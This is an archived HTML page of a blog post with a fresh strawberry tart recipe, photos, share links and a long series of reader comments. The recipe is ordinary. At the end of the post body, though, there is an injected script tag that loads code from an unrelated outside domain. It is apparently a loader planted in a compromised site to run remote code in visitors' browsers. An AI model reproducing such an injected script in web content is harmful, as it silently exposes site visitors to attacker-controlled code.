<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/flatofstrawberries.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="flat of strawberries" border="0" alt="flat of strawberries" src="http://centsationalgirl.com/wp-content/uploads/2010/08/flatofstrawberries_thumb.jpg" width="560" height="338" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/flatofstrawberries_thumb.jpg" ></a> </p>
<p>&#160;</p>
<p>We brought a flat of fresh picked berries home and started a new tradition by making a homemade tart. </p>
<p>&#160;&#160; <a href="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberrytart.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="strawberry tart" border="0" alt="strawberry tart" src="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberrytart_thumb.jpg" width="500" height="454" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberrytart_thumb.jpg" ></a> </p>
<p align="center">&#160; </p>
<p align="center"><u>Easy Strawberry Tart</u></p>
<p align="center">Frozen pie crust</p>
<p align="center">20 &#8211; 24 oz. fresh sliced strawberries</p>
<p align="center">2/3 cup sugar</p>
<p align="center">1 tsp cornstarch</p>
<p align="center">1 egg white</p>
<p align="center">2 tbsp lemon juice</p>
<p align="center">1 tsp lemon zest </p>
<p>Preheat oven to 350 degrees.&#160; Thaw frozen pie crust as directed, layer in tart pan (lightly sprayed with cooking spray).&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/doughinpan.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="dough in pan" border="0" alt="dough in pan" src="http://centsationalgirl.com/wp-content/uploads/2010/08/doughinpan_thumb.jpg" width="472" height="378" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/doughinpan_thumb.jpg" ></a></p>
<p>&#160; </p>
<p>Brush crust with egg white and bake in oven for 15-18 minutes until golden brown.&#160; Meanwhile, rinse strawberries and pat dry as much as possible.&#160; Blend sugar, cornstarch, lemon juice and lemon zest together, spoon into baked tart shell.&#160; </p>
<p>Bake an additional 30 minutes in oven.&#160; If there is extra liquid from the water in the strawberries, pull from oven and carefully drain liquid, then place tart back in oven for remaining cooking time.&#160;&#160; </p>
<p align="center">Serve with fresh whipped cream . . . </p>
</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberrytartontray.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="strawberry tart on tray" border="0" alt="strawberry tart on tray" src="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberrytartontray_thumb.jpg" width="546" height="430" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberrytartontray_thumb.jpg" ></a> </p>
<p>&#160;</p>
<p align="center">. . . and perhaps some bubbly.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/tartwithchampagne.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="tart with champagne" border="0" alt="tart with champagne" src="http://centsationalgirl.com/wp-content/uploads/2010/08/tartwithchampagne_thumb.jpg" width="489" height="540" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/tartwithchampagne_thumb.jpg" ></a> </p>
<p>&#160;</p>
<p align="center">It’s the perfect summer market to table dessert.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/sliceoftartinbowl.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="slice of tart in bowl" border="0" alt="slice of tart in bowl" src="http://centsationalgirl.com/wp-content/uploads/2010/08/sliceoftartinbowl_thumb.jpg" width="477" height="483" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/sliceoftartinbowl_thumb.jpg" ></a> </p>
</p>
</p>
<p>&#160;</p>
<p align="center">Bon Appétit ! </p>
<p align="center">&#160;</p>
<p align="right">.</p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2010/08/strawberry-fields-forever/&title=Strawberry Fields Forever' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Strawberry Fields Forever on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Strawberry Fields Forever+https://centsationalstyle.com/2010/08/strawberry-fields-forever/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Strawberry Fields Forever on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2010/08/strawberry-fields-forever/&is_video=false&description=Strawberry Fields Forever" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Strawberry Fields Forever on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2010/08/strawberry-fields-forever/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Strawberry Fields Forever on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Strawberry Fields Forever by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/foodies/" rel="tag">Food + Recipes</a>, <a href="https://centsationalstyle.com/category/out-about/" rel="tag">Out + About</a>, <a href="https://centsationalstyle.com/category/wine-country/" rel="tag">Wine Country</a><br /><br /><a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comments" class="comments-popup-link" >33 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			33 comments		</h2>

		<ol class="commentlist">
					<li id="comment-94394" class="comment even thread-even depth-1">
			<article id="div-comment-94394" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fa8b470d914444ac4d7ff261feca1b7a435939661f8aaf25aff36f9c215478ae?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa8b470d914444ac4d7ff261feca1b7a435939661f8aaf25aff36f9c215478ae?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://fefe88sa.blogspot.com/" class="url" rel="ugc external nofollow">feef</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94394"><time datetime="2010-08-09T04:10:40-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ooooooh lovely pics ,,,,  looks soooooo yummy =)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94394#respond" data-commentid="94394" data-postid="10486" data-belowelement="div-comment-94394" data-respondelement="respond" data-replyto="Reply to feef" aria-label="Reply to feef">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94396" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94396" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/993e769daa249f9186ca18fabf4043e1b7fe5025aa48ed907c5733d87dbbfc49?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/993e769daa249f9186ca18fabf4043e1b7fe5025aa48ed907c5733d87dbbfc49?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://flourishingnetworks.blogspot.com" class="url" rel="ugc external nofollow">michelle chafin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94396"><time datetime="2010-08-09T04:14:05-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>totally agree fresh is best &#8211; yum !! thanks for the recipe</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94396#respond" data-commentid="94396" data-postid="10486" data-belowelement="div-comment-94396" data-respondelement="respond" data-replyto="Reply to michelle chafin" aria-label="Reply to michelle chafin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94397" class="comment even thread-even depth-1">
			<article id="div-comment-94397" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/36dfa21bc553932e4d2a292a609910b4e3e3a54729e2da24971e7209c5e0ebd4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36dfa21bc553932e4d2a292a609910b4e3e3a54729e2da24971e7209c5e0ebd4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kristen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94397"><time datetime="2010-08-09T04:15:19-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>YAY! My MIL makes a &#8220;fresh strawberry pie&#8221; with Jello filling; I&#8217;m so excited to find something from real ingredients!! This looks outstanding.</p>
<p>Also &#8220;drain carefully&#8221;&#8211;think one could use a turkey baster to drain the liquid if things were getting too juicy in there?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94397#respond" data-commentid="94397" data-postid="10486" data-belowelement="div-comment-94397" data-respondelement="respond" data-replyto="Reply to Kristen" aria-label="Reply to Kristen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94399" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94399" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a122ab8b63d694f045e97f9b4ad5d9e96cb1f47773162c31aeca3faa0810bd92?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a122ab8b63d694f045e97f9b4ad5d9e96cb1f47773162c31aeca3faa0810bd92?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lauren@SimplyLKJ</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94399"><time datetime="2010-08-09T04:19:07-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yum!  The strawberries around here have not been looking too good.  Wish we had fresh!!  We planted a few of our own, but the bunnies love them. LOL</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94399#respond" data-commentid="94399" data-postid="10486" data-belowelement="div-comment-94399" data-respondelement="respond" data-replyto="Reply to Lauren@SimplyLKJ" aria-label="Reply to Lauren@SimplyLKJ">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94404" class="comment even thread-even depth-1">
			<article id="div-comment-94404" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.serenitynow4amanda.blogspot.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94404"><time datetime="2010-08-09T04:40:11-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That looks both lovely and delicious. I would feel slightly guilty for eating it, but not for long.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94404#respond" data-commentid="94404" data-postid="10486" data-belowelement="div-comment-94404" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94423" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94423" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b4a792dbf7ea4919bac8a662eff69e6255e9bbba4d8a2d00aff4b8bc3d5b050d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4a792dbf7ea4919bac8a662eff69e6255e9bbba4d8a2d00aff4b8bc3d5b050d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thecreativehutch.blogspot.com" class="url" rel="ugc external nofollow">Jennifer</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94423"><time datetime="2010-08-09T05:36:24-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>oh my goodness&#8230;i&#8217;m pretty much drooling. How fun! I haven&#8217;t found fresh fields of strawberry&#8217;s in Oklahoma, just peaches &#8211; which are amazing too.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94423#respond" data-commentid="94423" data-postid="10486" data-belowelement="div-comment-94423" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94443" class="comment even thread-even depth-1">
			<article id="div-comment-94443" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ca56810e01374851a884f32c6462683186f6e9624e39308a21d7a1278be1b119?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca56810e01374851a884f32c6462683186f6e9624e39308a21d7a1278be1b119?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.GoAskKatie.com" class="url" rel="ugc external nofollow">Katherine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94443"><time datetime="2010-08-09T06:24:42-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh yummy! I eat strawberries almost every day too. We grow them in our garden and in the winter months  I get them from our local market. Delicious. I enjoyed my visit to your blog. Wishing you happiness, Katherine</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94443#respond" data-commentid="94443" data-postid="10486" data-belowelement="div-comment-94443" data-respondelement="respond" data-replyto="Reply to Katherine" aria-label="Reply to Katherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94447" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94447" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5b540f0a9e6c4fe0aa87a56a4defed1fe1b5d4de82ee9226bf935b052776759e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b540f0a9e6c4fe0aa87a56a4defed1fe1b5d4de82ee9226bf935b052776759e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.tallglassofh2o.blogspot.com" class="url" rel="ugc external nofollow">Amanda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94447"><time datetime="2010-08-09T06:45:45-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You got the right idea with the bubbly. I like your style ;)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94447#respond" data-commentid="94447" data-postid="10486" data-belowelement="div-comment-94447" data-respondelement="respond" data-replyto="Reply to Amanda" aria-label="Reply to Amanda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94451" class="comment even thread-even depth-1">
			<article id="div-comment-94451" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e53dd8e89a12a6421dfba975d858d5e081bf12c3af7d203b1b08da6f3f5450ae?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e53dd8e89a12a6421dfba975d858d5e081bf12c3af7d203b1b08da6f3f5450ae?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Susan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94451"><time datetime="2010-08-09T06:56:46-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your post looks absolutely YUMMY!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94451#respond" data-commentid="94451" data-postid="10486" data-belowelement="div-comment-94451" data-respondelement="respond" data-replyto="Reply to Susan" aria-label="Reply to Susan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94457" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94457" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ea3a352fab11e7a75a42e4fe43475e89c844271f9d9c56562db1fbf756199099?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea3a352fab11e7a75a42e4fe43475e89c844271f9d9c56562db1fbf756199099?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://froufroudecor.blogspot.com" class="url" rel="ugc external nofollow">Terrell</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94457"><time datetime="2010-08-09T07:09:49-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>what a fun filled treat!!! Thank you so much for sharing! I love the pics and the recipe!!<br />
Happy Monday to you and yours<br />
~Terrell @ FFD~</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94457#respond" data-commentid="94457" data-postid="10486" data-belowelement="div-comment-94457" data-respondelement="respond" data-replyto="Reply to Terrell" aria-label="Reply to Terrell">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94462" class="comment even thread-even depth-1">
			<article id="div-comment-94462" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43deaedcc68f684ebc3827f39efdb10ccd9b22c0b8cd1736011657c81c18673f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43deaedcc68f684ebc3827f39efdb10ccd9b22c0b8cd1736011657c81c18673f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://farrbetterlife.blogspot.com" class="url" rel="ugc external nofollow">Clover</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94462"><time datetime="2010-08-09T07:29:43-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yum I have never made a strawberry tart. Looks fantastic.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94462#respond" data-commentid="94462" data-postid="10486" data-belowelement="div-comment-94462" data-respondelement="respond" data-replyto="Reply to Clover" aria-label="Reply to Clover">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94465" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94465" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d76c9d7d64a2808001c8726cdbac077157cd60da5da1775be9b8ee11ce5f9ded?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d76c9d7d64a2808001c8726cdbac077157cd60da5da1775be9b8ee11ce5f9ded?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://anna-kiwiintexas.blogspot.com/" class="url" rel="ugc external nofollow">Anna</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94465"><time datetime="2010-08-09T07:34:55-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>looks so good, love your plates too</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94465#respond" data-commentid="94465" data-postid="10486" data-belowelement="div-comment-94465" data-respondelement="respond" data-replyto="Reply to Anna" aria-label="Reply to Anna">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94471" class="comment even thread-even depth-1">
			<article id="div-comment-94471" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8adffc933174806648536fb33c02383175a4b8413d0cedd09acc2d361adb8329?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8adffc933174806648536fb33c02383175a4b8413d0cedd09acc2d361adb8329?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Alyssa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94471"><time datetime="2010-08-09T07:43:33-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Looks wonderful! I&#8217;ve been making jam and putting by fruit this summer, but our local PYO strawberries have been gone since early June. Boy, do I envy you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94471#respond" data-commentid="94471" data-postid="10486" data-belowelement="div-comment-94471" data-respondelement="respond" data-replyto="Reply to Alyssa" aria-label="Reply to Alyssa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94508" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94508" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c1ac6970e6b2aa308fa8827cb19c418ef9fdb8216903ec24a8b5df1f29facd13?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1ac6970e6b2aa308fa8827cb19c418ef9fdb8216903ec24a8b5df1f29facd13?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">andrea</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94508"><time datetime="2010-08-09T10:04:06-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>love your red transfer ware!  And the tart looks amazing!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94508#respond" data-commentid="94508" data-postid="10486" data-belowelement="div-comment-94508" data-respondelement="respond" data-replyto="Reply to andrea" aria-label="Reply to andrea">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94514" class="comment even thread-even depth-1">
			<article id="div-comment-94514" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
